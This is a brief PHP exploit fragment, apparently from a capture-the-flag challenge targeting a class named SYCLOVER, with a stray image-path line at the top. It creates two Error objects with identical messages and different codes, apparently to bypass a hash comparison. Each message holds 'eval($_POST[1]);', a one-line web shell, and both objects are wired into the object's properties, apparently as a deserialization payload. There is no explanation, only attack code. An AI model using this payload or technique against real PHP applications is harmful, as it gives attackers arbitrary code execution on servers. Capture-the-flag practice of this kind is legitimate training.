 $str = 'eval($_POST[1]);';
$a = new Error($str, code: 1);$b = new Error($str, code: 2);
$c = new SYCLOVER();
$c ->syc = $a;
$c ->lover = $b ;